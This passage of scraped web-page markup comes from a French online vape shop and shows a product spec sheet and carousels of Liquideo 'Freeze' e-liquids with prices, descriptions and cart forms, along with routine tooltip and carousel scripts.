.bar2 {animation-duration: 1s;  animation-name: newHeight2;  animation-iteration-count: 1;} @keyframes newHeight2 { from {height: 0%} to {height: 0%} }
.bar3 {animation-duration: 1s;  animation-name: newHeight3;  animation-iteration-count: 1;} @keyframes newHeight3 { from {height: 0%} to {height: 0%} }
.bar4 {animation-duration: 1s;  animation-name: newHeight4;  animation-iteration-count: 1;} @keyframes newHeight4 { from {height: 0%} to {height: 0%} }
.bar5 {animation-duration: 1s;  animation-name: newHeight5;  animation-iteration-count: 1;} @keyframes newHeight5 { from {height: 0%} to {height: 100%} }

.steavisgarantisStar svg.note g { fill:  #f5d700 !important;}
.steavisgarantisStats .item .name { color:  #f5d700 !important;}
.steavisgarantisStats .item .stat .note { background:  #f5d700 !important;}</style> <script type="text/javascript">/* <![CDATA[ */;var reviewTabStr="Avis clients";var maxReviewsPage="10";document.addEventListener("DOMContentLoaded",(event)=>{var legalContent="<ul>"+"<li>Les avis déposés sont soumis à un contrôle.</li>"+"<li>Les avis déposés sont classés par ordre chronologique décroissant.</li>"+"<li>Les avis ont été déposés sans aucune contrepartie.</li>"+"<li>Le délai maximum de publication des avis est de 30 jours.</li>"+"<li>Le délai maximum de conservation des avis correspond à la période d'exécution du contrat du commerçant.</li>"+"</ul>";tippy('#ag-reviews-legal',{content:legalContent,allowHTML:true,placement:'bottom'});});/* ]]> */</script> <br><br></div></div></div><div class="blockDeco"><div class="pageTitle borderMiddle">Caractéristiques</div><div class="inner"><div class="row"> <img class="img img-responsive blockImghm col-lg-3 hidden-md-down" alt="Côté Déco" title="Côté Déco" src="https://www.creation-vap.fr/img/homme.png"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-9 col-xs-9 ml25pourcent"><div class="title hidden-md-down">Samuel, <span class="job">Vapoteur Expert</span></div> <section class="product-features"><h3 class="h4">Fiche technique</h3><dl class="data-sheet"><dt class="name">Quantité</dt><dd class="value">10 ml</dd><dt class="name">Goût</dt><dd class="value">Gourmand</dd><dt class="name">Pays</dt><dd class="value">France</dd></dl> </section></div></div></div></div> <section class="product-accessories clearfix"><h3 class="h5 products-section-title">Vous pourriez aussi aimer</h3><div class="products"><div class="owl-row plist-dsimple"><div id="category-products2"><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="2814" data-id-product-attribute="4795" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/2814-4795-e-liquide-cola-freeze-liquideo.html#/26-taux-3_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6730-home_default/e-liquide-cola-freeze-liquideo.jpg" alt = "E-Liquide Cola Freeze Liquideo 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6730-large_default/e-liquide-cola-freeze-liquideo.jpg" > <span class="product-additional" data-idproduct="2814"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="5" class="quantity_product quantity_product_2814" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2814" name="minimal_quantity"> <input type="hidden" value="4795" class="id_product_attribute id_product_attribute_2814" name="id_product_attribute"> <input type="hidden" value="2814" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2814" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2814" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2814" data-id-product-attribute="4795" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2814" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/2814-4795-e-liquide-cola-freeze-liquideo.html#/26-taux-3_mg">E-Liquide Cola Freeze Liquideo 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2814" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.9">4,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Savourez un sorbet au bon goût sucré de cola qui vous fera à coup sûr retomber en enfance avec cet&nbsp;e-liquide prêt à vaper Cola&nbsp;conçu par&nbsp;Liquideo...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="2816" data-id-product-attribute="4802" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/2816-4802-e-liquide-dragon-freeze-liquideo.html#/25-taux-0_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6732-home_default/e-liquide-dragon-freeze-liquideo.jpg" alt = "E-Liquide Dragon Freeze Liquideo 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6732-large_default/e-liquide-dragon-freeze-liquideo.jpg" > <span class="product-additional" data-idproduct="2816"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_2816" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2816" name="minimal_quantity"> <input type="hidden" value="4802" class="id_product_attribute id_product_attribute_2816" name="id_product_attribute"> <input type="hidden" value="2816" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2816" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2816" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2816" data-id-product-attribute="4802" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2816" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/2816-4802-e-liquide-dragon-freeze-liquideo.html#/25-taux-0_mg">E-Liquide Dragon Freeze Liquideo 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2816" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.9">4,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Liquideo vous présente sa&nbsp;gamme méchamment fraîche Freeze&nbsp;avec son&nbsp;e-liquide prêt à vaper Dragon. Frissonnez de plaisir en dégustant son bon goût...</div></div></div> </article></div></div></div></div> </section> <script type="text/javascript">/* <![CDATA[ */;products_list_functions.push(function(){$('#category-products2').owlCarousel({direction:'ltr',items:5,itemsCustom:false,itemsDesktop:[1200,4],itemsDesktopSmall:[992,3],itemsTablet:[768,2],itemsTabletSmall:false,itemsMobile:[480,1],singleItem:false,itemsScaleUp:false,slideSpeed:200,paginationSpeed:800,autoPlay:false,stopOnHover:false,navigation:true,navigationText:["&lsaquo;","&rsaquo;"],scrollPerPage:true,responsive:true,pagination:false,paginationNumbers:false,addClassActive:true,mouseDrag:true,touchDrag:true,});});/* ]]> */</script> <section class="category-products block clearfix plist-dsimple"><h5 class="products-section-title"> Dans la même catégorie <span>( 12 autre produits ) </span></h5><div class="block_content"><div class="products"><div class="owl-row"><div id="category-products"><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="1774" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/1774-e-liquide-pomme-freeze-liquideo.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6613-home_default/e-liquide-pomme-freeze-liquideo.jpg" alt = "E-Liquide Pomme Freeze Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6613-large_default/e-liquide-pomme-freeze-liquideo.jpg" > <span class="product-additional" data-idproduct="1774"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_1774" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1774" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1774" name="id_product_attribute"> <input type="hidden" value="1774" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1774" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1774" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1774" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1774" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/1774-e-liquide-pomme-freeze-liquideo.html">E-Liquide Pomme Freeze Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1774" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez la gamme Freeze d'une fabrication 100% Française de chez Liquideo avec son e-liquide prêt à vaper Freeze Pomme. Dégustez une succulente...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="2814" data-id-product-attribute="4794" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/2814-4794-e-liquide-cola-freeze-liquideo.html#/25-taux-0_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6730-home_default/e-liquide-cola-freeze-liquideo.jpg" alt = "E-Liquide Cola Freeze Liquideo 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6730-large_default/e-liquide-cola-freeze-liquideo.jpg" > <span class="product-additional" data-idproduct="2814"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_2814" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2814" name="minimal_quantity"> <input type="hidden" value="4794" class="id_product_attribute id_product_attribute_2814" name="id_product_attribute"> <input type="hidden" value="2814" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2814" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2814 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2814" data-id-product-attribute="4794" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2814" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/2814-4794-e-liquide-cola-freeze-liquideo.html#/25-taux-0_mg">E-Liquide Cola Freeze Liquideo 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2814" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.9">4,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Savourez un sorbet au bon goût sucré de cola qui vous fera à coup sûr retomber en enfance avec cet&nbsp;e-liquide prêt à vaper Cola&nbsp;conçu par&nbsp;Liquideo...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3354" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/3354-e-liquide-dragon-serpent-pret-a-vaper-freeze-liquideo.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6748-home_default/e-liquide-dragon-serpent-pret-a-vaper-freeze-liquideo.jpg" alt = "E-Liquide Dragon Serpent Freeze Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6748-large_default/e-liquide-dragon-serpent-pret-a-vaper-freeze-liquideo.jpg" > <span class="product-additional" data-idproduct="3354"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_3354" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3354" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_3354" name="id_product_attribute"> <input type="hidden" value="3354" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3354" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3354" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3354" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3354" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/3354-e-liquide-dragon-serpent-pret-a-vaper-freeze-liquideo.html">E-Liquide Dragon Serpent Freeze Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3354" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Rafraichissez-vous en compagnie de votre cigarette électronique avec le&nbsp;e-liquide prêt à booster Dragon Serpent&nbsp;conçu en France par la marque de...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="2627" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/2627-e-liquide-cassis-freeze-liquideo-50-ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6724-home_default/e-liquide-cassis-freeze-liquideo-50-ml.jpg" alt = "E-Liquide Cassis Freeze Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6724-large_default/e-liquide-cassis-freeze-liquideo-50-ml.jpg" > <span class="product-additional" data-idproduct="2627"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_2627" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2627" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2627" name="id_product_attribute"> <input type="hidden" value="2627" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2627" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2627" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2627" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2627" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/2627-e-liquide-cassis-freeze-liquideo-50-ml.html">E-Liquide Cassis Freeze Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2627" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque française de prêt à vaper Liquideo vous présente son e-liquide fruité au Cassis qui fait son entrée au sein de sa gamme Freeze, vos...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="2626" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/2626-e-liquide-druginbus-freeze-liquideo-50ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6723-home_default/e-liquide-druginbus-freeze-liquideo-50ml.jpg" alt = "E-Liquide Druginbus Freeze Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6723-large_default/e-liquide-druginbus-freeze-liquideo-50ml.jpg" > <span class="product-additional" data-idproduct="2626"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_2626" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2626" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2626" name="id_product_attribute"> <input type="hidden" value="2626" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2626" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2626" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2626" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2626" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/2626-e-liquide-druginbus-freeze-liquideo-50ml.html">E-Liquide Druginbus Freeze Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2626" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Retrouvez en un instant votre âme d'enfant en dégustant le prêt à vaper Druginbus conçu en France par la marque Liquideo, cet e-liquide à la saveur...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="2816" data-id-product-attribute="4802" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/2816-4802-e-liquide-dragon-freeze-liquideo.html#/25-taux-0_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6732-home_default/e-liquide-dragon-freeze-liquideo.jpg" alt = "E-Liquide Dragon Freeze Liquideo 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6732-large_default/e-liquide-dragon-freeze-liquideo.jpg" > <span class="product-additional" data-idproduct="2816"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_2816" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2816" name="minimal_quantity"> <input type="hidden" value="4802" class="id_product_attribute id_product_attribute_2816" name="id_product_attribute"> <input type="hidden" value="2816" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2816" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2816" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2816" data-id-product-attribute="4802" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2816" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a 